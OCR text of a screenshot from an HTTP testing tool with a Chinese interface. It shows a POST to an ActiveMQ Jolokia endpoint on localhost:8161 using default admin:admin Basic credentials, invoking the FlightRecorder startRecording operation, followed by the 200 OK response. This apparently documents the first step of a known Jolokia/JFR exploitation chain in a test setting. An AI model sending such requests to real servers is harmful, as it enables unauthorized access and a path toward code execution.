 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length auto : 141
8
9 {
10 "type": "EXEC",
11 "mbean": "jdk.management.jfr:type=FlightRecorder",
12 "operation": "startRecording",
13 "arguments": [1]
14 }
Responses 170bytes / 204ms 美化 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 11 Mar 2024 15:24:49 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Mon, 11 Mar 2024 14:24:49 GMT
13 Content-Length: 170
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder",
"arguments":[1],"type":"exec","operation":"startRecording"},
"value":null,"timestamp":1710170689,"status":200}